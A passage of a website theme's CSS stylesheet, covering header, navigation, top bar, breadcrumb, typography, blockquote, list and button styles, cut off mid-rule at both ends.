        border: 0;
        padding: 0;
        min-height: auto;

        -webkit-transition: all 0.15s linear;
        -moz-transition: all 0.15s linear;
        -o-transition: all 0.15s linear;
        transition: all 0.15s linear;
    }
    .header-fullpage.fixed.top-transparent{
        padding-bottom: 0;
    }
}
.header-fullpage.fixed .navbar-brand {
    width: 140px;
}
.header-fullpage.fixed.navbar-expand-md .navbar-nav .nav-item, 
.header-fullpage.fixed.navbar-expand-lg .navbar-nav .nav-item{
    padding-top: 1rem;
}
@media (min-width: 993px) {
    .admin-bar .fixed-top{
        top:32px;
    }
}

/* 3.1 Headers Styles End */

/*------------------------------------------*/
/*    3.2 Navbars Styles
/*------------------------------------------*/
/* ANIMATED X */
.navbar-toggler .icon-bar {
    display: block;
    width: 22px;
    height: 2px;
    border-radius: 1px;
}
.navbar-toggler .icon-bar+.icon-bar {
    margin-top: 4px;
}
.navbar-toggler .icon-bar {
    width: 22px;
    -webkit-transition: all 0.2s;
    transition: all 0.2s;
}
.navbar-toggler .icon-bar {
    background-color: #27304b;
}
.navbar-toggler.x .icon-bar:nth-of-type(1) {
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
	-webkit-transform-origin: 10% 10%;
	-ms-transform-origin: 10% 10%;
	transform-origin: 10% 10%;
}

.navbar-toggler.x .icon-bar:nth-of-type(2) {
	opacity: 0;
	filter: alpha(opacity=0);
}

.navbar-toggler.x .icon-bar:nth-of-type(3) {
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
	-webkit-transform-origin: 10% 90%;
	-ms-transform-origin: 10% 90%;
	transform-origin: 10% 90%;
}

/* ANIMATED X COLLAPSED */
.navbar-toggler.x.collapsed .icon-bar:nth-of-type(1) {
	-webkit-transform: rotate(0);
	-ms-transform: rotate(0);
	transform: rotate(0);
}

.navbar-toggler.x.collapsed .icon-bar:nth-of-type(2) {
	opacity: 1;
	filter: alpha(opacity=100);
}
.navbar-toggler.x.collapsed .icon-bar:nth-of-type(3) {
	-webkit-transform: rotate(0);
	-ms-transform: rotate(0);
	transform: rotate(0);
}
/* END ANIMATED X */
.logo-brand {
    width: 250px;
    flex-basis: 120px;
}
.navbar {
    padding: 1rem 0;
}
.navbar-expand-lg .navbar-nav .nav-item:not(:last-child){
    margin: 0 3px;    
}
.navbar-expand-lg .navbar-nav .nav-link {
    color: #192929;
    text-transform: capitalize;
    padding: 0.5rem 0.9rem;
    font-weight: 700;
    font-size: 1rem;
    transition: all .3s ease;
}
.navbar-nav .nav-item:hover .nav-link,
.navbar-nav .active .nav-link,
.navbar-nav .active .nav-link:hover,
.navbar-nav .nav-link:hover{
    color: #FFF;
    background: #46c2ca;
}
.navbar-nav .dropdown-menu {
    padding: 0;
    min-width: 200px;
    background: #FFF;
    margin: 0;
    border: 0;
    border-radius: 0;
    box-shadow: 0px 0px 25px 0px rgba(0, 0, 0, 0.1) !important;
    transition: all .3s ease;
    top: 150%;
    display: block;
    opacity: 0;
    visibility: hidden;
}

.dropdown:hover > .dropdown-menu {
    top:100%;
    opacity: 1;
    visibility: visible;
}
.dropdown-menu .dropdown .dropdown-menu {
    left: 100%; 
    top:50%;
}
.dropdown-menu .dropdown:hover .dropdown-menu {
    top: 0; 
}
.grc-mobile .dropdown-menu .dropdown-item i.navi{
    transform: rotate(90deg);
}
@media (min-width: 992px) {
    .show > .dropdown-menu {
        display: block;;
    }
}
.dropdown-menu li > .dropdown-menu:after{
    display: none;
}
.dropdown-menu a, 
.dropdown-menu li > a {
    font-size: 0.875rem;
    padding: 0.7rem 0.9rem;
    text-transform: capitalize;
    color: #27304b;
    text-decoration: none;
    border-bottom: 1px solid #D9E7DB;
    font-weight: 600;
}
.dropdown-menu li:last-child > a{
    border: none;
}
.dropdown-item.active, 
.dropdown-item:focus, 
.dropdown-item:hover, 
.dropdown-item:active, 
.dropdown-menu > li.show > a {
    text-decoration: none;
    border-radius: 0;
    color: #46c2ca;
    background: transparent;
}
.dropdown-menu > li > a {
    display: flex;
    justify-content: space-between;
    width: 100%;
    align-items: center;
    position: relative;
    margin: 0;
}
.navbar-toggler-icon {
    background-image: url(../images/download.svg);
}

.dropdown-item-icon {
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    font-size: 0.8125rem;
    min-width: 1rem;
    max-width: 1rem;
    margin-right: .5rem;
}
/*   3.2 Navbars Styles End  */

/*------------------------------------------*/
/*   3.3 Top Bars
/*------------------------------------------*/
.top-bar-right, .icon-box-1, .icon-box-1 .text,
.navbar-brand{
    -webkit-transition: all 0.15s linear;
    -moz-transition: all 0.15s linear;
    -o-transition: all 0.15s linear;
    transition: all 0.15s linear;
}
/*.top-border .top-bar-right {
    color: #1f1f1f !important;
    background: #fafafa;
    border-bottom: 4px solid #fafafa;
}*/
.top-border .top-bar-right svg{
    color: #46c2ca;
}
.top-border .top-bar-right .top-text small{
    color: rgba(6, 22, 58, 0.5);
}
.top-border .lang-toggle a.btn {
    background: #F4f4f4;
}
.header-logo-top.top-transparent .navbar-nav .nav-link{
    color: #FFF;
}
.header-logo-top .request-btn a#search_home{
    color: #FFF;
}
.top-transparent.top-border .lang-toggle a{
    color: #333;
    border: transparent;
}

.top-bar-right {
    padding: 0.4rem 0;
    background: #1C535D;
    font-size: 0.775rem;
    font-weight: normal;
    color: #ffffff;
    box-shadow: 0px 0px 57px 0px rgba(0, 0, 0, 0.15);      
}
.top-bar-right a{
    color: #FFF;;
}
.top-bar-right a:hover{
    color: #46c2ca;
}
.top-bar-right .contact-info svg {
    margin-right: 0.3rem;
    margin-top: -2px;
    color: #fff5ec;
}
.top-bar-right .contact-info div{
    margin-right: 1rem;
}
/* .top-bar-right .social-icons{
    margin: 0 .5rem
} */
.top-bar-right .social-icons a{
    color: #FFF;
    font-size: 1.2rem;
    margin: 0 .2rem;
    transition: all .3s;
    text-decoration: none;
}
.top-bar-right .social-icons a:hover{
    color: #46c2ca;
}
.request-btn a#search_home {
    border-radius: 100px;
    padding: 0.5rem 0.9rem;
}
.request-btn a#search_home svg,
.request-btn a#search_home i{
    margin: 0;
}
.request-btn a#search_home:hover{
    background: #01865f;
    color: #FFF;
}
/* Header With Top Bar Transparent */

/* Header With Top Bordered */
.bordered-nav .top-bar-right {
    padding: 1rem 0;
    background: #f1fbff;
    color: #000;
}
.bordered-nav.top-transparent nav {
    background: transparent !important;
}
.bordered-nav .navbar .bdr-nav{
    border-width: 1px 0 0 0;
    border-style: solid;
    border-color: rgba(255,255,255,.2);
    padding-top: 1rem;
}
.bordered-nav .navbar-brand{
    background: transparent;
    padding: 0;
}
.bordered-nav .navbar-expand-md .navbar-nav .nav-item,
.bordered-nav .navbar-expand-lg .navbar-nav .nav-item{
    padding: 0.49rem .19rem 1rem;
}
.bordered-nav .top-text{
    margin-right: 1.5rem;
}
.top-text small{
    display: block;
    font-weight: 700;
    color: #06163a;
}
.bordered-nav .top-text a{
    color: #46c2ca;
}
.top-text a:hover{
    text-decoration: underline;
}
.bordered-nav.header-fullpage.fixed .navbar-brand {
    padding: 0;
}
.bordered-nav.header-fullpage.fixed {
    padding: 0.2rem 0;
}
.bordered-nav.header-fullpage.fixed .navbar .bdr-nav {
    border-width: 0;
    border-style: solid;
    border-color: rgba(255,255,255,.2);
    padding-top: 0;
}
/* 3.3 Top Bars End */

/*------------------------------------------*/
/*   3.4 Page Breadcrumbs Style 
/*------------------------------------------*/
.breadcrumbs-page-wrap{
    position: relative;
}
.breadcrumbs-page-wrap:before{
    content: "";
    position: absolute;
    top: -50px;
    left: 0;
    width: 100%;
    height: 100%;
    background: #FFF;
    z-index: -99;
}
.breadcrumbs-page {
    background-image: url(../images/breadcrumbs_bg.jpg);
    background-repeat: no-repeat;
    /*background-position: top center !important;*/
    max-width: 100%;
    margin: 0 auto;
    z-index: 2;
    position: relative;
    border-radius: 0;
    padding-top: 158px;
}
.breadcrumbs-page:before {
    position: absolute;
    content: "";
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.3);
    z-index: -1;
    border-radius: 0;
}
.breadcrumb-wrap {
    position: absolute;
    bottom: -25px;
    padding: 0.7rem 1.2rem;
    background: #46c2ca;
    border-radius: 4px;
}
.breadcrumbs-page .breadcrumb{
    background: transparent;
    color: #eeeeee;
    padding: 0;
    font-size: 0.875rem;
    font-weight: 500;
    margin: 0;
    line-height: 1;
}
.breadcrumbs-page .breadcrumb-item {
    display: -ms-flexbox;
    display: flex;
    min-height: 30px;
    align-items: center;
    font-size: 0.875rem;
    font-weight: 600;
}
.breadcrumbs-page .breadcrumb a {
    color: #FFF;
    padding: 0;
    border-radius: 0;
    position: relative;
}
.breadcrumbs-page .breadcrumb-item+.breadcrumb-item::before,
.breadcrumb-item.active{
    color: #eeeeee;
    content: none;
}
.breadcrumbs-page .breadcrumb-item+.breadcrumb-item::before {
    top: 1px;
    position: relative;
    content: "\eaa0";
    color: #192929;
    font-size: 1.4rem;
    font-family: IcoFont!important;
}
.breadcrumbs-page h1 {
    color: #FFF;
    text-transform: capitalize;
    font-size: 4.5rem;
    font-weight: 600;
    line-height: 1;
    padding: 8rem 0;
}
/* 3.4 Page Breadcrumbs Style End */

/*------------------------------------------*/
/*   4. Typography
/*------------------------------------------*/
h1, .h1{ font-size: 2.5rem; font-family: 'Playfair Display', serif; }
h2, .h2{ font-size: 1.438rem; font-family: 'Playfair Display', serif; }
h3, .h3{ font-size: 1.25rem; font-family: 'Playfair Display', serif; }
h4, .h4{ font-size: 1.125rem; font-family: 'Playfair Display', serif; }
h5, .h5{ font-size: 1rem; font-family: 'Playfair Display', serif; }
h6, .h6{ font-size: 0.875rem; font-family: 'Playfair Display', serif; }

/* Header H5 */
h5.h5-xs { font-size: 0.875rem; }   /* 14px */
h5.h5-sm { font-size: 1rem; }       /* 16px */
h5.h5-md { font-size: 1rem; }       /* 16px */
h5.h5-lg { font-size: 1.125rem; }   /* 18px */
h5.h5-xl { font-size: 1.25rem; }    /* 20px */

/* Header H4 */
h4.h4-xs { font-size: 1rem; }       /* 16px */
h4.h4-sm { font-size: 1.125rem; }   /* 18px */
h4.h4-md { font-size: 1.125rem; }   /* 18px */
h4.h4-lg { font-size: 1.25rem; }    /* 20px */
h4.h4-xl { font-size: 1.5rem; }     /* 24px */

/* Header H3 */
h3.h3-xs { font-size: 1rem; }       /* 16px */
h3.h3-sm { font-size: 1.375rem; }   /* 22px */
h3.h3-md { font-size: 1.375rem; }   /* 22px */
h3.h3-lg { font-size: 1.5rem; }     /* 24px */
h3.h3-xl { font-size: 1.75rem; }     /* 28px */

/* Header H2 */
h2.h2-xs { font-size: 1rem; }       /* 16px */
h2.h2-sm { font-size: 1.125rem; }   /* 18px */
h2.h2-md { font-size: 1.125rem; }   /* 18px */
h2.h2-lg { font-size: 1.25rem; }    /* 20px */
h2.h2-xl { font-size: 1.5rem; }     /* 24px */

/* Font Weight = fw */
.fw-3{ font-weight: 300; }
.fw-4{ font-weight: 400; }
.fw-5{ font-weight: 500; }
.fw-6{ font-weight: 600; }
.fw-7{ font-weight: 700; }
/*------------------------------------------*/
/*   4.1 Heading Style
/*------------------------------------------*/
.heading-main{
    color: #46c2ca;
    font-size: 2.80rem;
    position: relative;
    font-weight: 800;
    z-index: 1;
    margin-bottom: 3rem;
}
.heading-main small {
    color: #1c535d;
    font-family: 'Playfair Display', serif;
    position: relative;
    text-transform: capitalize;
    margin-bottom: 15px;
    display: block;
    font-size: 1.2rem;
    font-weight: 600;
}
.heading-main small::after{
    position: absolute;
    content: "";
    height: 2px;
    width: 41px;
    background: #1c535d;
    top: 50%;
    left: -60px;
    transform: translateY(-50%);
}
.light-mode.heading-main small {
    color: #f6f6f6;
    position: relative;
}
.light-mode.heading-main {
    color: #FFF;
}
.light-mode.heading-main i{
    opacity: 0.4
}
.heading-main.green small{
    color: #FFF;
}
.heading-main.green small::after{
    background: #FFF;
}
.heading-main.orange small{
    color: #46c2ca;
}
.heading-main.orange small::after{
    background: #46c2ca;
}
/* 4.1 Heading Style End */

/*------------------------------------------*/
/*   4.2 Link Styles
/*------------------------------------------*/
.read-more-line {
    font-size: 0.8125rem;
    align-items: center;
    font-weight: 700;
	text-align: right;
	color: #1c535d;
}
.read-more-line span{
	position: relative;
	margin-left: 0.5rem;
}
.read-more-line span:after {
    position: absolute;
    content: "";
    left: -65px;
    top: 50%;
    width: 50px;
    border-bottom: 2px solid #27304b;
    transform: translateY(-50%);
}
.read-more-line:hover{
	color: #46c2ca;
}
/* 4.2 Link Styles End */

/*------------------------------------------*/
/*   4.3 Text Colors
/*------------------------------------------*/
.txt-blue{ color: #27304b !important; }
.txt-orange{ color: #46c2ca; }
.txt-green{ color: #1c535d; }
.txt-ligt-gray{ color: #424242; }
.txt-white{	color: #FFF; }
.txt-black{	color: #333; }
.txt-sky-blue{ color: #f1fbff; }
/* 4.3 Text Colors End */

/*------------------------------------------*/
/*   4.4 Background Colors
/*------------------------------------------*/
.bg-orange{ background: #46c2ca; }
.bg-theme{ background: #fff5ec; }
.bg-green{ background: #D9E7DB; }
.bg-navy-blue{ background: #192929; }

.pos-rel{ position: relative; }
.bg-overlay{
	position: absolute;
	top: 0;
	height: 100%;
	width: 100%;
	background: rgba(0,0,0,0.5);
	left: 0;
}
.bg-overlay.blue{ background-color: #27304b; }
.bg-overlay.orange{ background-color: #46c2ca; }
.bg-overlay.black{ background-color: #000; }
.bg-overlay.green{ background-color: #D9E7DB; }
.bg-overlay.white{ background-color: #FFF; }

.bg-overlay.opacity-20{ opacity: 0.2; }
.bg-overlay.opacity-30{ opacity: 0.3; }
.bg-overlay.opacity-40{ opacity: 0.4; }
.bg-overlay.opacity-50{ opacity: 0.5; }
.bg-overlay.opacity-60{ opacity: 0.6; }
.bg-overlay.opacity-70{ opacity: 0.7; }
.bg-overlay.opacity-80{ opacity: 0.8; }
/* 4.4 Background Colors End */

/*------------------------------------------*/
/*   4.5 Background Images
/*------------------------------------------*/
.bg-scroll {
	width: 100%;
	background-attachment: fixed !important;
	background-repeat: no-repeat;
	background-position: center center;   
	background-size: cover !important;
}
.bg-fixed {
	width: 100%;
    height: 600px;
	background-repeat: no-repeat;
	background-position: top center;   
	background-size: cover;
}

.callout_bg{
	background-image: url(../images/callout_bg.jpg);
    background-repeat: no-repeat;
    background-position: center center;
}
.bg-img-6{
	background-image: url(../images/callout_bg.jpg);
	background-repeat: no-repeat !important;;
	background-position: center center !important;;
}
.bg-img-7{
	background-image: url(../images/breadcrumbs_bg.jpg);
	background-repeat: no-repeat;
	background-position: left center !important;
}
.bg-img-1{
	background-image: url(../images/bg_1.jpg);
	background-repeat: no-repeat;
	background-position: left center !important;
}
.pattern-green{
	background-image: url(../images/topography-background.png);
    background-repeat: repeat;
    background-color: #1c535d;
}
.pattern-orange{
	background-image: url(../images/topography-background.png);
    background-repeat: repeat;
    background-color: #46c2ca;
}
.map-bg{
	background-image: url(../images/map_bg.png);
	background-repeat: no-repeat;
    background-position: bottom center;
    margin-top: 7rem;
}
/* 4.5 Background Images End */

/*------------------------------------------*/
/*   4.6 Spacing Utilites
/*------------------------------------------*/
.wide-tb-225{ padding-top: 225px; padding-bottom: 225px; }
.wide-tb-200{ padding-top: 200px; padding-bottom: 200px; }
.wide-tb-150{ padding-top: 150px; padding-bottom: 150px; }
.wide-tb-100{ padding-top: 100px; padding-bottom: 100px; }
.wide-tb-90{ padding-top: 90px; padding-bottom: 90px; }
.wide-tb-80{ padding-top: 80px; padding-bottom: 80px; }
.wide-tb-70{ padding-top: 70px; padding-bottom: 70px; }
.wide-tb-70{ padding-top: 70px; padding-bottom: 70px; }
.wide-tb-60{ padding-top: 60px; padding-bottom: 60px; }
.wide-tb-50{ padding-top: 50px; padding-bottom: 50px; }
.wide-tb-40{ padding-top: 40px; padding-bottom: 40px; }
.wide-tb-30{ padding-top: 30px; padding-bottom: 30px; }


/*   Spacer For Gap   */
.spacer-70{ min-height: 70px; }
.spacer-60{ min-height: 60px; }
.spacer-50{ min-height: 50px; }
.spacer-40{ min-height: 40px; }
.spacer-30{ min-height: 30px; }
.spacer-20{ min-height: 20px; }
.spacer-10{ min-height: 10px; }

/* 4.6 Spacing Utilites End */

/*------------------------------------------*/
/*   4.7 Blockquotes Style
/*------------------------------------------*/
.style-one {
    font-size: 1.25rem;
    color: #333;
    line-height: 1.5;
    font-weight: 700;
    margin-bottom: 40px;
    position: relative;
}
.style-one:after{
	position: absolute;
	top: 0; 
	left: -55px;
	content: "\efcd";
	font-size: 36px;
	font-family:IcoFont;
	color: rgba(6, 22, 58, 0.1);
	line-height: 0.833;
}
.style-one .blockquote-footer::before{
	display: none;
}
.style-one cite{
	font-size: 0.875rem;
	font-style: normal;
	color: rgb(255, 53, 20);
	font-weight: 600;
	margin-top: 15px;
	display: block;
}
.blockquote-1 footer, .blockquote-2 footer, .blockquote-3 footer{
	padding:0;
	background:none;
}
.blockquote-1{
	border:none;
	padding:0 0px 0 60px;
	margin:0 0 30px 0;
	position:relative;
	font-size:18px;
	font-family: 'Roboto Slab', serif;
	color:#323232;
}
.blockquote-1:before{
	position:absolute;
	font-size:48px;
	font-family:'FontAwesome';
	content:"\f10d";
	left:0;
	top:20px;
	color:#47bdcc;
}
.blockquote-1 footer cite{
	font-style:inherit;
	font-size:14px;
	color:#47bdcc;
	font-family: 'Open Sans', sans-serif;
}
.blockquote-2, .blockquote-3{	
	padding:2rem 2rem 2rem 6rem;
}
.blockquote-2 {
    background: #2f3985;
    border: none;
    position: relative;
    font-size: 1.5rem;
    color: #FFF;
    font-weight: 700;
    line-height: 1.4;
}
.blockquote-3 {
    background: #ffffff;
    border-left: 5px solid #ff3514;
    position: relative;
    font-size: 1.5rem;
    color: #adb1d3;
	font-weight: 700;
    line-height: 1.4;
}
.blockquote-2 footer cite, .blockquote-3 footer cite{
	font-style:inherit;
	font-size:14px;
	color:#ff3514;
}
.blockquote-2 footer cite{
	color: #FFF;
}
.blockquote-2 footer, .blockquote-3 footer{
	text-align:right;
}
.blockquote-2:before, .blockquote-3:before{
	position:absolute;
	font-size:2.25rem;
	font-family:'FontAwesome';
	content:"\f10d";
	left:40px;
	top:35px;
	color:#ff3514;
}
.blockquote-2:before{
	color: rgba(255, 255, 255, 0.4);
}
.wp-block-quote,
blockquote,
.blockquote{
    border: none;
    position: relative;
	font-size: 1.375rem;
	padding: 0 0 0 5rem;
	line-height: 2rem;
	border-radius: 7px;
    color: #1c535d;
    font-weight: 400;
}
blockquote:before,
.blockquote:before {
    position: absolute;
    font-size: 3rem;
    font-style: normal;
    font-family: IcoFont!important;
    content: "\efcd";
    left: 0;
    top: 10px;
    color: #e5e5e6;
	font-weight: 900;
	background: transparent;
	width: auto;
}
/* 4.7 Blockquotes Style End */


/*------------------------------------------*/
/*   4.8 List Icon Style
/*------------------------------------------*/
.icons-listing li{
	padding: 0 0 20px 30px;
	position: relative;
	font-size: 1rem;
	line-height: 1.3;
}
.icons-listing li:last-child{
    padding-bottom: 0;
}
.icons-listing li::before {
    position: absolute;
    left: 0;
    top: -1px;
    font-size: 1.2rem;
    content: "\eaa0";
    font-family: IcoFont!important;
}
.icons-listing.arrow li::before {
    content: "\f054";
}
.icons-listing.square li::before {
    content: "\effc";
    font-size: 1rem;
    top: 2px;
}
.icons-listing.circle li::before{
	content: "\f111";
}
.icons-listing.theme-orange li::before{
	color: #46c2ca;
}

.icons-listing.theme-green li::before{
	color: #1c535d;
}

/* 4.8 List Icon Style End */

/*------------------------------------------*/
/*   4.9 Dropcap Style
/*------------------------------------------*/
.dropcap {
	font-size:32px;
	margin:0px 15px 0 0;
	color:#303030;
}
.dropcap2 {
	color:#FFFFFF;
	margin-right:15px;
	width:50px;
	height:50px;
	line-height:50px;
	text-align:center;
}
.dropcap, .dropcap2 {
	float:left
}
.dropcap, .dropcap2 {
	font-weight:700
}
.dropcap, .dropcap2 {
	font-size:32px
}
/* 4.9 Dropcap Style End */

/*------------------------------------------*/
/*   4.10 Buttons Styles
/*------------------------------------------*/

.btn {
    display: inline-flex;
    justify-content: center;
    padding: 0.719rem 1.9rem;
    font-size: 1rem;
    outline: none;
    align-items: center;
    position: relative;
    -webkit-border-radius: 60px;
    -moz-border-radius: 60px;
    border-radius: 60px;
    -webkit-transition: all 400ms ease-in-out;
    -moz-transition: all 400ms ease-in-out;
    -o-transition: all 400ms ease-in-out;
    -ms-transition: all 400ms ease-in-out;
    transition: all 400ms ease-in-out; 
    font-family: 'Playfair Display', serif;
    font-weight: 800;
    overflow: hidden;;
}
.btn:before {
    background-color: rgba(255, 255, 255, 0.15);
    position: absolute;
    top: -4px;
    left: 60%;
    right: 60%;
    bottom: -4px;
    opacity: 0;
    content: '';
    z-index: 1;
    -webkit-transition: 0.5s all ease;
    -o-transition: 0.5s all ease;
    transition: 0.5s all ease;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;

}
.btn:hover::before {
    left: -4px;
    right: -4px;
    opacity: 1;
    -webkit-transition: 0.5s all ease;
    -o-transition: 0.5s all ease;
    transition: 0.5s all ease;
}
.btn svg,
.btn i,
.btn span{
    margin-right: 8px;
}
.btn[class*="btn-outline-"]{
    border-width: 2px;
}

.btn[class*="btn-outline-"]::before{
    display: none;
}

/*--- btn default --*/
.btn-default, .btn-default:disabled, .btn-default:hover:disabled {
	color: #fff;
	background-color: #46c2ca;
	border-color: #46c2ca;
}
.btn-default:hover, .btn-default:hover:enabled {
	color: #fff;
	background-color: #c18a21;
	border-color: #c18a21;
}
.btn-default.focus,
.btn-default:focus {
	color: #fff;
	background-color: #c18a21;
	border-color: #c18a21;
	box-shadow: none;
}
.btn-default:not(:disabled):not(.disabled).active,
.btn-default:not(:disabled):not(.disabled):active,
.show>.btn-default.dropdown-toggle {
	color: #fff;
	background-color: #46c2ca;
	border-color: #46c2ca;
}

/*--- btn primary --*/
.btn-primary, .btn-primary:disabled, .btn-primary:hover:disabled {
	color: #fff;
	background-color: #1c535d;
	border-color: #1c535d;
}
.btn-primary:hover {
	color: #fff;
	background-color: #3e6e5a;
	border-color: #3e6e5a;
}
.btn-primary.focus,
.btn-primary:focus {
	color: #fff;
	background-color: #3e6e5a;
	border-color: #3e6e5a;
	box-shadow: 0 0 0 1px rgb(45, 132, 131);
}
.btn-primary:not(:disabled):not(.disabled).active,
.btn-primary:not(:disabled):not(.disabled):active,
.show>.btn-primary.dropdown-toggle {
	color: #fff;
	background-color: #3e6e5a;
	border-color: #3e6e5a;
	box-shadow: none !important;
}

/*--- btn secondary --*/
.btn-secondary, .btn-secondary:disabled, .btn-secondary:hover:disabled {
	color: #fff;
	background-color: #27304b;
	border-color: #27304b;
}
.btn-secondary:hover {
	color: #fff;
	background-color: #1a233d;
	border-color: #1a233d;
}
.btn-secondary.focus,
.btn-secondary:focus {
	color: #fff;
	background-color: #1a233d;
	border-color: #1a233d;
	box-shadow: 0 0 0 1px rgb(45, 163, 47);
}
.btn-secondary:not(:disabled):not(.disabled).active,
.btn-secondary:not(:disabled):not(.disabled):active,
.show>.btn-secondary.dropdown-toggle {
	color: #fff;
	background-color: #383333;
	border-color: #383333;
}

/*--- btn success --*/
.btn-success {
	color: #fff;
	background-color: #28a745;
	border-color: #28a745;
}
.btn-success:hover {
	color: #fff;
	background-color: #129e32;
	border-color: #129e32;
}
.btn-success.focus,
.btn-success:focus {
	color: #fff;
	background-color: #129e32;
	border-color: #129e32;
	box-shadow: 0 0 0 1px rgb(18, 158, 50);
}

/*--- btn danger --*/
.btn-danger {
	color: #fff;
	background-color: #dc3645;
	border-color: #dc3645;
}
.btn-danger:hover {
	color: #fff;
	background-color: #da0419;
	border-color: #da0419;
}
.btn-danger.focus,
.btn-danger:focus {
	color: #fff;
	background-color: #da0419;
	border-color: #da0419;
	box-shadow: 0 0 0 1px rgb(218, 4, 25);
}

/*--- btn warning --*/
.btn-warning {
	color: #212529;
	background-color: #ffc209;
	border-color: #ffc209;
}
.btn-warning:hover {
	color: #212529;
	background-color: #f3b600;
	border-color: #f3b600;
}
.btn-warning.focus,
.btn-warning:focus {
	color: #212529;
	background-color: #f3b600;
	border-color: #f3b600;
	box-shadow: 0 0 0 1px rgb(238, 182, 0);
}

/*--- btn info --*/
.btn-info {
	color: #fff;
	background-color: #18a2b9;
	border-color: #18a2b9;
}
.btn-info:hover {
	color: #fff;
	background-color: #0998b0;
	border-color: #0998b0;
}
.btn-info.focus,
.btn-info:focus {
	color: #fff;
	background-color: #0998b0;
	border-color: #0998b0;
	box-shadow: 0 0 0 1px rgb(238, 184, 22);
}

/*--- btn light --*/
.btn-light {
	color: #44413a;
	background-color: #FFF;
	border-color: #FFF;
}
.btn-light:hover {
	color: #2e2f39;
	background-color: #efefef;
	border-color: #efefef;
}
.btn-light.focus,
.btn-light:focus {
	color: #2e2f39;
	background-color: #efefef;
	border-color: #efefef;
	box-shadow: 0 0 0 1px rgb(215, 215, 223);
}

/*--- btn dark --*/
.btn-dark {
	color: #fff;
	background-color: #716d6c;
	border-color: #716d6c;
}
.btn-dark:hover {
	color: #fff;
	background-color: #4b4645;
	border-color: #4b4645;
}
.btn-dark.focus,
.btn-dark:focus {
	color: #fff;
	background-color: #272a2e;
	border-color: #272a2e;
	box-shadow: 0 0 0 1px rgb(39, 42, 46);
}

/*--- btn gray --*/
.btn-gray {
	color: #716d6c;
	background-color: #dddcda;
	border-color: #dddcda;
}
.btn-gray:hover {
	color: #716d6c;
	background-color: #e3e0da;
	border-color: #e3e0da;
}
.btn-gray.focus,
.btn-gray:focus {
	color: #716d6c;
	background-color: #e3e0da;
	border-color: #e3e0da;
	box-shadow: 0 0 0 1px rgb(220, 220, 220);
}

/*--- btn white --*/

.btn-white {
	color: #716d6c;
	background-color: #fff;
	border-color: #fff;
}
.btn-white:hover {
	color: #fff;
	background-color: #f94e29;
	border-color: #f94e29;
}
.btn-white.focus,
.btn-white:focus {
	color: #fff;
	background-color: #f94e29;
	border-color: #f94e29;
	box-shadow: 0 0 0 1px rgb(255, 77, 77);
}

/*--- btn outline default --*/
.btn-outline-default, .btn-outline-default:disabled, .btn-outline-default:hover:disabled {
	color: #46c2ca;
	background-color: transparent;
	border-color: #46c2ca;
}
.btn-outline-default:hover {
	color: #c18a21;
	background-color: transparent;
	border-color: #c18a21;
}
.btn-outline-default.focus,
.btn-outline-default:focus {
	color: #c18a21;
	background-color: transparent;
	border-color: #c18a21;
	box-shadow: 0 0 0 1px rgb(255, 159, 139);
}

/*--- btn outline primary --*/
.btn-outline-primary, .btn-outline-primary:disabled, .btn-outline-primary:hover:disabled {
	color: #1c535d;
	background-color: transparent;
	border-color: #1c535d;
}
.btn-outline-primary:hover {
	color: #3e6e5a;
	background-color: transparent;
	border-color: #3e6e5a;
}
.btn-outline-primary.focus,
.btn-outline-primary:focus,
.btn-outline-primary:not(:disabled):not(.disabled).active:focus, 
.btn-outline-primary:not(:disabled):not(.disabled):active:focus, 
.show>.btn-outline-primary.dropdown-toggle:focus {
	color: #3e6e5a;
	background-color: transparent;
	border-color: #3e6e5a;
	box-shadow: 0 0 0 1px rgb(0, 189, 167);
}

/*--- btn outline secondary --*/
.btn-outline-secondary {
	color: #5a6268;
	background-color: transparent;
	border-color: #5a6268;
}
.btn-outline-secondary:hover {
	color: #383333;
	background-color: transparent;
	border-color: #383333;
}
.btn-outline-secondary.focus,
.btn-outline-secondary:focus,
.btn-outline-secondary:not(:disabled):not(.disabled).active:focus, 
.btn-outline-secondary:not(:disabled):not(.disabled):active:focus, 
.show>.btn-outline-secondary.dropdown-toggle:focus {
	color: #383333;
	background-color: transparent;
	border-color: #383333;
	box-shadow: 0 0 0 1px rgb(45, 163, 47);
}

/*--- btn outline success --*/
.btn-outline-success {
	color: #28a745;
	background-color: transparent;
	border-color: #28a745;
}
.btn-outline-success:hover {
	color: #1c9337;
	background-color: transparent;
	border-color: #1c9337;
}
.btn-outline-success.focus,
.btn-outline-success:focus,
.btn-outline-success:not(:disabled):not(.disabled).active:focus, 
.btn-outline-success:not(:disabled):not(.disabled):active:focus, 
.show>.btn-outline-success.dropdown-toggle:focus {
	color: #1c9337;
	background-color: transparent;
	border-color: #1c9337;
	box-shadow: 0 0 0 1px rgb(40, 167, 69);
}

/*--- btn outline danger --*/
.btn-outline-danger {
	color: #dc3645;
	background-color: transparent;
	border-color: #dc3645;
}
.btn-outline-danger:hover {
	color: #af1d2a;
	background-color: transparent;
	border-color: #af1d2a;
}
.btn-outline-danger.focus,
.btn-outline-danger:focus,
.btn-outline-danger:not(:disabled):not(.disabled).active:focus, 
.btn-outline-danger:not(:disabled):not(.disabled):active:focus, 
.show>.btn-outline-danger.dropdown-toggle:focus {
	color: #af1d2a;
	background-color: transparent;
	border-color: #af1d2a;
	box-shadow: 0 0 0 1px rgb(239, 23, 44);
}

/*--- btn outline warning --*/
.btn-outline-warning {
	color: #212529;
	background-color: transparent;
	border-color: #ffc209;
}
.btn-outline-warning:hover {
	color: #e7b00a;
	background-color: transparent;
	border-color: #e7b00a;
}
.btn-outline-warning.focus,
.btn-outline-warning:focus,
.btn-outline-warning:not(:disabled):not(.disabled).active:focus, 
.btn-outline-warning:not(:disabled):not(.disabled):active:focus, 
.show>.btn-outline-warning.dropdown-toggle:focus {
	color: #e7b00a;
	background-color: transparent;
	border-color: #e7b00a;
	box-shadow: 0 0 0 1px rgb(255, 194, 9);
}

/*--- btn outline info --*/
.btn-outline-info {
	color: #18a2b9;
	background-color: transparent;
	border-color: #18a2b9;
}
.btn-outline-info:hover {
	color: #077a8d;
	background-color: transparent;
	border-color: #077a8d;
}
.btn-outline-info.focus,
.btn-outline-info:focus,
.btn-outline-warning:not(:disabled):not(.disabled).active:focus, 
